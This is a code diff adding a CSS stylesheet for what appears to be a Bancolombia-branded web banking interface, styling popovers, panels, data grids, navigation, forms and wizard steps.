+  background-color: transparent;
+  background-image: none;
+  appearance: none;
+  -moz-appearance: none;
+  -webkit-appearance: none;
+}
+.gral-center-content .select select::-ms-expand {
+  display: none;
+}
+
+.hiperlinkTextDecoration {
+  text-decoration: underline;
+  font-style: italic;
+}
+
+/* popover */
+.popoverBox {
+  margin: -30px 5px 0px 0px;
+}
+
+.msg {
+  width: 260px;
+  height: 150px;
+  padding-right: 10px;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+}
+
+.popover-title {
+  padding: 8px 14px;
+  margin: 0;
+  font-weight: normal;
+  line-height: 18px;
+  background-color: #2c2a29 !important;
+  border-bottom: 1px solid #2c2a29;
+  border-radius: 5px 5px 0 0;
+  width: 260px !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+}
+
+.popover {
+  position: absolute;
+  top: 0;
+  left: 0;
+  z-index: 1010 !important;
+  display: none;
+  max-width: 276px;
+  min-height: 60px;
+  padding: 13px 10px !important;
+  text-align: left;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px;
+  white-space: normal;
+  background-color: #2c2a29 !important;
+  border: 0px solid #2c2a29 !important;
+  border-radius: 0px !important;
+  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
+  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
+  background-clip: padding-box;
+  color: white;
+}
+
+.popover.right > .arrow:after {
+  border-right-color: #2c2a29 !important;
+}
+
+.popover.left > .arrow:after {
+  border-left-color: #2c2a29 !important;
+}
+
+.popover.bottom > .arrow:after {
+  border-bottom-color: #2c2a29 !important;
+}
+
+.popover.top > .arrow:after {
+  border-top-color: #2c2a29 !important;
+}
+
+.popover.bottom > .arrow {
+  border-bottom-color: #2c2a29 !important;
+}
+
+.popover.top > .arrow {
+  border-top-color: #2c2a29 !important;
+}
+
+.popover.left > .arrow {
+  border-left-color: #2c2a29 !important;
+}
+
+.popover.right > .arrow {
+  border-right-color: #2c2a29 !important;
+}
+
+.inner-ellipsis-message_home {
+  font-size: 12px !important;
+  min-width: 95%;
+  display: block !important;
+}
+
+.inner-ellipsis-message {
+  font-size: 12px;
+  min-width: 95%;
+  display: block;
+}
+
+.outer-ellipsis-message {
+  margin-top: 20px;
+  position: relative;
+  margin-right: 30px;
+  min-width: 100%;
+}
+
+.outer-ellipsis-message_home {
+  margin-top: 0px;
+  position: relative;
+  margin-right: 30px;
+  min-width: 100%;
+}
+
+/* Panel General */
+.panel_general {
+  background-color: white;
+  border: 1px solid #CCCCCC;
+  width: 99.9%;
+}
+.panel_general .title-panel-label {
+  background-color: #2C2A29;
+  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  max-height: 34px;
+  padding: 10px 0px 10px 10px;
+  width: 100%;
+}
+.panel_general .title-panel-label h1 {
+  color: white !important;
+  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 16px !important;
+  font-weight: normal !important;
+  margin-top: 0px !important;
+  margin-bottom: 0px !important;
+  padding: 0px !important;
+}
+.panel_general .title-panel-label h1.pg_tpl_tl {
+  width: 60%;
+}
+.panel_general .title-panel-label h4 {
+  color: white !important;
+  font-size: 16px !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+}
+.panel_general .title-panel-label a {
+  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  color: white !important;
+}
+.panel_general .title-panel-label .pg_tpl_items {
+  color: white;
+  position: relative;
+  top: -28px;
+}
+.panel_general .title-panel-label .pg_tpl_items .pg_tpl_items_icons {
+  background-color: #00448c;
+  font-size: 18px !important;
+  float: left;
+  padding: 8px 12px;
+}
+.panel_general .title-panel-label .pg_tpl_items .pg_tpl_items_icons:hover {
+  background-color: #4669a4;
+}
+.panel_general .subtitle-land-label {
+  background-color: #F4F4F4;
+  padding-left: 5px;
+  padding-right: 5px;
+  width: 100%;
+  min-height: 28px;
+}
+.panel_general .subtitle-land-label h4 {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  color: #2c2a29 !important;
+  margin-top: 0px !important;
+  margin-bottom: 0px !important;
+  padding: 8px 5px !important;
+  line-height: 14px;
+}
+.panel_general .panel_general_des .pg_pgd_select_ctnt {
+  display: inline-block;
+  min-height: 1px;
+  width: 100%;
+}
+.panel_general .panel_general_des .pg_pgd_select_ctnt .pg_pgd_sctnt_col {
+  padding: 30px 0px;
+}
+.panel_general .panel_general_des .pg_pgdsc_icons {
+  color: #00448c !important;
+  font-size: 14px;
+  float: left;
+  padding: 10px;
+}
+.panel_general .panel_general_des .pg_pgdsc_icons2 {
+  padding: 1px 10px 0px 0px;
+}
+.panel_general .panel_general_des .pg_pgd_frm_ctnt {
+  margin-top: 0px;
+  padding-bottom: 20px;
+  width: 100%;
+  position: relative;
+  min-height: 1px;
+}
+.panel_general .panel_general_des .pg_pgd_frm_ctnt .pg_frmc_desc {
+  padding-left: 10px;
+}
+.panel_general .panel_general_des .pg_pgd_frm_ctnt .pg_frmc_desc dl {
+  margin-bottom: 0px;
+}
+.panel_general .pg_grid_ctnt0 {
+  padding-top: 0px !important;
+}
+.panel_general .pg_grid_ctnt {
+  padding-top: 10px;
+}
+.panel_general .pg_grid_ctnt .pg_gc_main_find, .panel_general .pg_grid_ctnt .pg_gc_main .pg_gc_main_finder {
+  margin-bottom: 30px;
+  margin-top: 30px;
+  width: 100%;
+  min-height: 1px;
+  padding-left: 0px;
+  padding-right: 15px;
+}
+.panel_general .pg_grid_ctnt .pg_gc_main {
+  margin-top: 0px;
+  width: 100%;
+  position: relative;
+  min-height: 1px;
+}
+.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt {
+  border-top: 1px solid #cccccc !important;
+  margin: 0px 5px 0px 5px !important;
+}
+.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  margin: 0px;
+  padding: 3px 0px 3px 10px !important;
+  height: 34px !important;
+  float: right;
+  width: auto !important;
+  display: inline-block;
+}
+.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div p {
+  float: left;
+  padding: 5px 0px;
+  width: 80px !important;
+  text-align: center;
+}
+.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon_PagText {
+  color: #00448c;
+  font-size: 24px;
+  cursor: pointer;
+  border-radius: 50%;
+}
+.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-anterior:hover {
+  color: #00448c;
+}
+.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-anterior:hover:before {
+  content: "\e91d";
+}
+.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-siguiente:hover {
+  color: #00448c;
+}
+.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-siguiente:hover:before {
+  content: "\e91c";
+}
+.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table {
+  min-height: 1px;
+  position: relative;
+  overflow: hidden;
+  width: 100%;
+}
+.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_left {
+  text-align: left;
+  cursor: default;
+}
+.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_right {
+  text-align: right;
+  cursor: default;
+  margin: 0px 10px 0px 0px !important;
+  overflow: visible !important;
+}
+.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_right_margin {
+  text-align: right;
+  cursor: default;
+}
+.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_center {
+  text-align: center;
+  cursor: default;
+}
+.panel_general .pg_grid_ctnt .ui-jqgrid {
+  position: relative;
+  font-size: 11px;
+  float: left;
+  width: 100% !important;
+}
+
+.backendMsg {
+  background-color: #c2e4f8;
+  border: 1px solid #66b3e3;
+  border-radius: 0px;
+  color: #234f9c;
+  margin: 10px 0px 20px 10px;
+  min-height: 1px;
+  padding: 10px 10px;
+  position: relative;
+  width: 95%;
+}
+.backendMsg .icon_Text {
+  font-size: 38px;
+  float: left;
+  margin-right: 10px;
+}
+.backendMsg .msgDtl h1 {
+  color: #234f9c !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 18px !important;
+  display: block;
+  line-height: 1px;
+  margin: 0px !important;
+  padding: 10px !important;
+}
+.backendMsg .msgDtl p {
+  font-size: 14px;
+  padding-bottom: 4px;
+}
+
+.backendMsg_W {
+  margin: 10px 0px 20px 0px;
+  width: 100%;
+}
+
+.styleTable .ui-jqgrid .ui-icon-desc {
+  margin-top: 3px;
+  height: 12px !important;
+}
+
+.styleTable .ui-jqgrid .ui-jqgrid-htable th {
+  height: 34px !important;
+}
+
+.styleTable .ui-jqgrid .ui-jqgrid-htable th div {
+  height: 100% !important;
+  background-color: #f4f4f4 !important;
+  margin: 0px 10px !important;
+  padding-top: 8px !important;
+  font-family: Arimo !important;
+  font-size: 12px !important;
+}
+
+.styleTable .ui-jqgrid .ui-jqgrid-hdiv {
+  padding-bottom: 10px;
+}
+
+.styleTable .ui-jqgrid tr.jqgrow td {
+  font-family: Arimo !important;
+  font-size: 12px !important;
+  color: #2c2a29 !important;
+  padding: 0px 10px !important;
+}
+
+.styleTable .ui-th-column, .styleTable .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
+  background-color: #f4f4f4 !important;
+  border-style: none !important;
+  border-right-color: white;
+  overflow: hidden;
+  white-space: nowrap;
+  border-top: 0px none;
+  border-bottom: 0px none;
+}
+
+.styleTable .ui-th-column,
+.styleTable .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
+  color: #2c2a29;
+}
+
+.styleTable .ui-jqgrid tr.ui-state-zebra td {
+  background-color: white;
+}
+
+.styleTable .grid-hover-row, .styleTable .grid-hover-row td {
+  background: #fff584 !important;
+  color: #2c2a29 !important;
+}
+
+.styleTable .ui-jqgrid-labels {
+  height: 34px !important;
+  font-family: Arimo !important;
+  font-size: 12px !important;
+}
+
+.styleTableFooter .ui-jqgrid tr.jqgrow td {
+  height: 34px !important;
+  padding: 0px 10px 0px 0px !important;
+  background-color: #f4f4f4 !important;
+  border-style: none !important;
+  border-right-color: white;
+  overflow: hidden;
+  white-space: nowrap;
+  border-top: 0px none;
+  border-bottom: 0px none;
+  font-family: Arimo !important;
+  font-size: 12px !important;
+  color: #2c2a29 !important;
+  font-weight: bold !important;
+}
+
+.styleTableFooter .ui-jqgrid-labels {
+  display: none;
+}
+
+.triangulo-equilatero-bottom, .dropdown-content:before {
+  width: 0;
+  height: 0;
+  border-right: 10px solid transparent;
+  border-top: 0px solid transparent;
+  border-left: 10px solid transparent;
+  border-bottom: 10px solid white;
+}
+
+.conditions-terms-label {
+  padding: 10px !important;
+  margin: 0px !important;
+  background-color: #D2D9E8;
+  border: 1px solid #D2D9E8;
+  width: 100% !important;
+  border-radius: 4px;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
+}
+
+/* Styles Header */
+.imgLogoItem {
+  height: 38px;
+  margin-top: 10px;
+  width: 163px;
+}
+
+.page-header {
+  padding-bottom: 0px !important;
+  border-bottom: 0px !important;
+  margin: 0px 0 0px !important;
+  height: 120px !important;
+}
+
+.adminItems-Labels {
+  display: block !important;
+  padding: 0px;
+  margin: 0px;
+}
+
+.adminItems-Labels > p {
+  margin: 0px !important;
+}
+
+.adminItems-Labels > p:last-child {
+  font-size: 10px !important;
+  margin-top: -5px !important;
+}
+
+.adminItems-Icons {
+  display: inline-block;
+  font-size: 24px;
+}
+
+/* List More Services */
+.nav .nav_Itemlist .itemsIcons-Labels {
+  color: #00448c !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  height: 66px !important;
+  padding: 10px 0px 0px 0px !important;
+  text-align: center;
+  width: 80px !important;
+}
+.nav .nav_Itemlist .itemsIcons-Labels:hover {
+  background-color: #00448c !important;
+  color: white !important;
+}
+.nav .itemLogout {
+  background-color: #00448c !important;
+}
+.nav .itemLogout .itemsIcons-LabelsLogout {
+  color: white !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  padding-top: 10px !important;
+  text-align: center;
+  width: 80px !important;
+  height: 66px !important;
+}
+.nav .itemLogout .itemsIcons-LabelsLogout:hover {
+  background-color: #4669A4 !important;
+}
+.nav .nav_ItemBtnList .adminItems-Icons {
+  display: block;
+  font-size: 24px;
+}
+.nav .nav_ItemBtnList .itemsIcons-btn {
+  color: #00448c !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  height: 66px !important;
+  padding: 30px 0px !important;
+  text-align: center;
+  width: 80px !important;
+}
+.nav .nav_ItemBtnList .itemsIcons-btn:hover {
+  color: #00adef !important;
+}
+
+.timeText {
+  display: inline-block;
+  width: 120px;
+}
+
+#lastIn .lastVisitedText {
+  margin-left: 0px;
+}
+
+/* Panel Lateral Derecho Accesos Rapidos */
+.contect_FastAccess {
+  margin: 15px 15px 15px 15px;
+}
+
+.contect_FastAccess_icon {
+  font-size: 24px;
+  float: left;
+  width: 20%;
+  top: 0px;
+}
+
+.contect_FastAccess_Text {
+  font-family: Arimo !important;
+  font-size: 12px;
+  float: left;
+  width: 80%;
+}
+
+.contect_FastAccess_Text_One {
+  font-family: Arimo !important;
+  font-size: 12px;
+  line-height: 24px;
+  float: left;
+  width: 80%;
+}
+
+.select {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  color: #2c2a29 !important;
+  font-weight: normal !important;
+  position: relative;
+  border: 1px solid #cccccc !important;
+  width: 90%;
+  overflow: hidden;
+}
+.select:after {
+  content: "\e911";
+  color: #00448c !important;
+  font-family: 'icon_font_bc';
+  font-size: 6px;
+  font-weight: bold;
+  height: 0;
+  pointer-events: none;
+  position: absolute;
+  right: 20px;
+  top: 13px;
+  width: 0;
+  z-index: 5;
+}
+.select select {
+  padding: 5px 8px;
+  width: 100%;
+  height: 34px !important;
+  border: none;
+  box-shadow: none;
+  background-color: transparent;
+  background-image: none;
+  appearance: none;
+  -moz-appearance: none;
+  -webkit-appearance: none;
+}
+.select select::-ms-expand {
+  display: none;
+}
+
+.dl_horizontal_desc dt {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  color: #2c2a29 !important;
+  font-weight: normal !important;
+  text-align: left;
+  width: 200px;
+  line-height: 22px;
+}
+.dl_horizontal_desc dd {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px !important;
+  color: #2c2a29 !important;
+  font-weight: bold !important;
+  text-align: right;
+  width: 45%;
+}
+.dl_horizontal_desc .item_lbl {
+  margin-left: 25px;
+}
+
+@media (max-width: 1079px) {
+  .dropdown-content {
+    right: 0px;
+  }
+}
+.form-control {
+  font-family: Arimo !important;
+  font-size: 14px !important;
+  color: #2c2a29 !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  border-radius: 0px !important;
+  border: 1px solid #a6b3d1 !important;
+}
+
+.form-control::-webkit-input-placeholder {
+  /* Chrome/Opera/Safari */
+  font-family: Arimo !important;
+  font-size: 12px !important;
+  color: #999999 !important;
+  font-style: italic;
+}
+
+.form-control::-moz-placeholder {
+  /* Firefox 19+ */
+  font-family: Arimo !important;
+  font-size: 12px !important;
+  color: #999999 !important;
+  font-style: italic;
+}
+
+.form-control:-ms-input-placeholder {
+  /* IE 10+ */
+  font-family: Arimo !important;
+  font-size: 12px !important;
+  color: #999999 !important;
+  font-style: italic;
+}
+
+.form-control:-moz-placeholder {
+  /* Firefox 18- */
+  font-family: Arimo !important;
+  font-size: 12px !important;
+  color: #999999 !important;
+  font-style: italic;
+}
+
+.form-control::-moz-p {
+  font-family: Arimo !important;
+  font-size: 12px !important;
+  color: #999999 !important;
+  font-style: italic;
+}
+
+.form-control[disabled], .form-control[readonly] {
+  border: 1px solid #cdcdcd !important;
+}
+
+/*----------------este estilo es solo para ie8 ---------------*/
+.ieform-control {
+  display: inline !important;
+  width: 96%;
+  height: 34px;
+  padding: 6px 5px !important;
+  *padding: 6px 5px !important;
+  font-size: 13px !important;
+  line-height: 1.428571429;
+  color: #333;
+  vertical-align: middle;
+  background-color: white;
+  background-image: none;
+  border: 1px solid #a6b3d1 !important;
+  border-radius: 0px !important;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
+  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
+}
+
+/* ------------------ wizard ------------------------- */
+.wizard-container li, .navbar-nav-li-ie8 {
+  line-height: 36px;
+  width: 180px;
+}
+
+.navbar-nav-line > li {
+  display: inline;
+  padding-top: 0px !important;
+  padding-bottom: 0px !important;
+  line-height: 34px !important;
+  padding-left: 0px;
+  padding-right: 0px;
+  width: auto;
+  *display: inline !important;
+  *padding-left: 0px !important;
+  float: left;
+}
+
+.onIdent_verticale {
+  display: block;
+  background-color: white;
+  height: 36px;
+  color: #00448c;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+  border: 0;
+  cursor: pointer;
+}
+
+onIdent_verticale:hover {
+  border-bottom: solid #212D78;
+}
+
+.offIdent_verticale {
+  display: block;
+  background-color: white;
+  height: 36px;
+  color: #989898;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+  border: 0;
+  cursor: pointer;
+}
+
+offIdent_verticale:hover {
+  border-bottom: simple #989898;
+}
+
+.nav > li.offIdent2, li.offIdent3, li.offIdent4, li.offIdent5, li.offIdent6, li.onIdent2,
+li.onIdent3, li.onIdent4, li.onIdent5, li.onIdent6, li.Ident2, li.Ident3, li.Ident4,
+li.Ident5, li.Ident6 {
+  margin-left: 3px !important;
+}
+
+.identTop {
+  width: 157px !important;
+  line-height: 1em !important;
+}
+
+.identLineTop {
+  line-height: 1em !important;
+}
+
+.numTextTop {
+  padding-top: 11px;
+}
+
+.posTextIdentTopMin {
+  padding-top: 5px;
+}
+
+.posTextIdentTopMax {
+  padding-top: 11px;
+}
+
+.Ident1 {
+  display: block;
+  background-color: #f4f4f4;
+  height: 36px;
+  color: #2c2a29;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.offIdent1 {
+  display: block;
+  background-color: #f4f4f4;
+  height: 36px;
+  color: #f4f4f4;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.onIdent1 {
+  display: block;
+  background-color: #fdda24;
+  height: 36px;
+  color: #2c2a29;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.Ident2 {
+  display: block;
+  background-color: #f4f4f4;
+  height: 36px;
+  color: #2c2a29;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.offIdent2 {
+  display: block;
+  background-color: #f4f4f4;
+  height: 36px;
+  color: #f4f4f4;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.onIdent2 {
+  display: block;
+  background-color: #fdda24;
+  height: 36px;
+  color: #2c2a29;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.Ident3 {
+  display: block;
+  background-color: #f4f4f4;
+  height: 36px;
+  color: #2c2a29;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.offIdent3 {
+  display: block;
+  background-color: #f4f4f4;
+  height: 36px;
+  color: #f4f4f4;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.onIdent3 {
+  display: block;
+  background-color: #fdda24;
+  height: 36px;
+  color: #2c2a29;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.Ident4 {
+  display: block;
+  background-color: #f4f4f4;
+  height: 36px;
+  color: #2c2a29;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.offIdent4 {
+  display: block;
+  background-color: #f4f4f4;
+  height: 36px;
+  color: #f4f4f4;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.onIdent4 {
+  display: block;
+  background-color: #fdda24;
+  height: 36px;
+  color: #2c2a29;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.Ident5 {
+  display: block;
+  background-color: #f4f4f4;
+  height: 36px;
+  color: #2c2a29;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.offIdent5 {
+  display: block;
+  background-color: #f4f4f4;
+  height: 36px;
+  color: #f4f4f4;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.onIdent5 {
+  display: block;
+  background-color: #fdda24;
+  height: 36px;
+  color: #2c2a29;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.Ident6 {
+  display: block;
+  background-color: #f4f4f4;
+  height: 36px;
+  color: #2c2a29;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.offIdent6 {
+  display: block;
+  background-color: #f4f4f4;
+  height: 36px;
+  color: #f4f4f4;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.onIdent6 {
+  display: block;
+  background-color: #fdda24;
+  height: 36px;
+  color: #2c2a29;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+}
+
+.numTextIdent {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  position: absolute;
+  left: 18px;
+  height: 100%;
+  width: 44px;
+  color: #2c2a29;
+  font-size: 16px;
+}
+
+.numTextOnIdent {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  position: absolute;
+  left: 18px;
+  height: 100%;
+  width: 44px;
+  color: #2c2a29;
+  font-size: 16px;
+}
+
+.posTextIdent {
+  color: white;
+  line-height: 35px;
+  margin-left: 9px;
+  position: absolute;
+  cursor: pointer;
+  border-radius: 50%;
+  background: white;
+  width: 28px;
+  height: 28px;
+  border: 2px solid #00c389;
+  top: 4px;
+}
+
+.posTextOnIdent {
+  color: #2c2a29;
+  line-height: 35px;
+  margin-left: 9px;
+  position: absolute;
+  cursor: pointer;
+  border-radius: 50%;
+  background: white;
+  width: 28px;
+  height: 28px;
+  border: 2px solid #2c2a29;
+  top: 4px;
+}
+
+.posTextOffIdent {
+  color: #2c2a29;
+  line-height: 35px;
+  margin-left: 9px;
+  position: absolute;
+  cursor: pointer;
+  border-radius: 50%;
+  background: white;
+  width: 28px;
+  height: 28px;
+  border: 2px solid #cccccc;
+  top: 4px;
+}
+
+/* linea al final del item doble
+------------------------- */
+.lineIdent {
+  border-top: 1px solid #f4f4f4;
+  width: 18px;
+  float: right;
+  margin-right: 6px;
+}
+
+.lineIdentVertical {
+  display: block;
+  background-image: url("../Bancolombia/images/verticale_line.png");
+  width: 18px;
+  margin-top: -28px;
+  margin-right: -2px;
+  float: right;
+}
+
+/* linea al final del item sencilla
+------------------------- */
+.lineIdent1 {
+  margin-top: 15px;
+  margin-right: 6px;
+  border-top: 1px solid #f4f4f4;
+  width: 18px;
+  float: right;
+}
+
+.lineIdent1Vertical {
+  background-image: url("../Bancolombia/images/verticale_line.png");
+  width: 18px;
+  float: right;
+  padding-left: 10px;
+  padding-right: 10px;
+}
+
+/* para textos de una sola linea
+------------------------- */
+.textIdent {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  padding-left: 62px;
+  height: 100%;
+  min-width: 118px;
+  vertical-align: middle;
+  padding-right: 10px;
+  color: #2c2a29;
+}
+
+.separator {
+  border-left: 1px solid #dadada !important;
+}
+
+.wizard2_text {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px;
+  padding-left: 15px;
+  padding-right: 15px;
+}
+
+.underlined_text {
+  border-bottom: solid 2px #2c2a29;
+}
+
+.wizard_separator {
+  height: 15px;
+}
+
+.container_wizard {
+  padding-right: 15px;
+  padding-left: 15px;
+  margin-right: 0;
+  margin-left: 0;
+  background-color: white;
+}
+
+/* ------------------ FIN wizard ------------------------- */
+/* limites */
+.lis {
+  list-style-type: disc !important;
+  margin-left: -25px !important;
+}
+
+.tableLim {
+  display: table;
+  width: 100%;
+  padding-bottom: 20px;
+}
+
+.titleLim {
+  display: table-caption;
+  text-align: center;
+  font-weight: bold;
+  font-size: larger;
+}
+
+.headingRow {
+  display: table-row;
+  text-align: center;
+  color: #f4f4f4;
+  background-color: #f4f4f4;
+}
+
+.rowP {
+  display: table-row;
+  background-color: white;
+}
+
+.rowI {
+  display: table-row;
+  background-color: white;
+}
+
+.lcell {
+  display: table-cell;
+  border-width: thin;
+  padding-left: 2px;
+  padding-right: 2px;
+  padding-bottom: 2px;
+  font-size: 12px;
+}
+
+.amount {
+  display: table-cell;
+  border-width: thin;
+  padding-left: 2px;
+  padding-right: 2px;
+  text-align: right;
+  padding-bottom: 2px;
+  font-size: 12px;
+}
+
+.qty {
+  display: table-cell;
+  border-width: thin;
+  padding-left: 12px;
+  padding-right: 2px;
+  text-align: center;
+  padding-bottom: 2px;
+  font-size: 12px;
+}
+
+.headerTab {
+  padding-top: 10px;
+  font-size: 14px;
+  min-height: 34px;
+}
+
+.headerTab-Center {
+  padding-top: 10px;
+  font-size: 12px;
+  min-height: 34px;
+}
+
+.headerTab-Left {
+  padding-left: 0px;
+  padding-top: 10px;
+  font-size: 14px;
+  text-align: left;
+  min-height: 34px;
+}
+
+.headerTab-Right {
+  padding-right: 0px;
+  padding-top: 10px;
+  font-size: 14px;
+  text-align: right;
+  min-height: 34px;
+}
+
+/* fin de limites */
+.padding_zero {
+  padding-top: 0px !important;
+}
+
+.checkbox span {
+  color: #2C2A29 !important;
+  background-color: #ffffff;
+  border: 1px solid #2c2a29;
+  display: block;
+  height: 18px;
+  width: 18px;
+}
+
+.checkbox input {
+  display: none;
+}
+
+.checkbox input:checked + span {
+  background-color: #FDDA24;
+  border-color: #FDDA24;
+}
+
+.checkbox input:checked + span:before {
+  font-family: 'icon_font_bc', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 16px !important;
+  color: #2c2a29 !important;
+  content: "\e902" !important;
+  line-height: 16px;
+}
+
+.checkbox input:disabled + span:before {
+  font-family: 'icon_font_bc', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px !important;
+  color: #545454 !important;
+  font-style: normal !important;
+  font-weight: normal !important;
+  font-variant: normal !important;
+  text-transform: none !important;
+  content: "\e902" !important;
+  background-color: #eeeeee !important;
+  cursor: default;
+}
+
+.checkbox-inline {
+  display: inline-block !important;
+  margin: 0px !important;
+}
+
+.gridCheck {
+  padding-left: 0px;
+}
+
+.gridCheckDetalle {
+  padding-left: 0px;
+  padding-top: 10px;
+}
+
+.styleTableTotals .ui-jqgrid tr.jqgrow td {
+  padding: 0px 10px 0px 10px !important;
+  font-family: Arimo !important;
+  font-size: 12px !important;
+  font-weight: bold;
+  background-color: #f4f4f4 !important;
+}
+
+label.checkbox {
+  padding-left: 0px;
+  min-height: 0px;
+}
+
+.pgdsc_icons {
+  color: #00448c !important;
+  font-size: 14px;
+  padding: 1px 7px 0px 10px;
+}
+
+.content_after_msg {
+  overflow: hidden !important;
+}
+
+.search_separator {
+  float: left;
+  margin-left: 10px;
+}
+
+.search_separator2 {
+  float: left;
+  margin-left: 20px;
+}
+
+.search_separator3 {
+  float: left;
+  margin-left: 30px;
+}
+
+.styleStepFooter {
+  line-height: 37px !important;
+  height: 37px !important;
+  background-color: #e6e7e7 !important;
+  border: none;
+  margin-top: 20px !important;
+  font-family: Arimo !important;
+  font-size: 12px !important;
+  color: #2c2a29 !important;
+}
